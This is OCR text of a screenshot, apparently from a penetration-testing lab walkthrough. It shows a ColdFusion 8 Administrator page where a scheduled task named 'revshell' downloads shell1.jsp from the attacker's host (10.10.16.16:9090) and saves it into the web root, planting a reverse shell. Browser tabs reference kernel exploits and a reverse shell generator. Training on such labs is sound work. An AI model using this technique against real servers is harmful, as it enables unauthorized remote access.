 1 2 3 4 8:29
Port Forward | NAT | Firew
windows-kernel-exploits
ColdFusion Administrator
Adobe-ColdFusion-8-File
Hash Analyzer - TunnelsU
Best MD5 & SHA1 Passwo
Online - Reverse Shell Ge
10.10.10.11:8500/CFIDE/administrator/index.cfm
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Dashboard | Lobby | O…
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name revshell
Duration Start Date 14 Φεβ 2023 End Date (optional)
Frequency One-Time at 12:36 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.16:9090/shell1.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion8\wwwroot\CFIDE\shell1.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
Copyright © 1995-2007 Adobe Systems, Inc. All rights reserved. U.S. Patents Pending.
Notices, terms and conditions pertaining to third party software are located at http://www.adobe.com/go/thirdparty/ and incorporated by reference herein.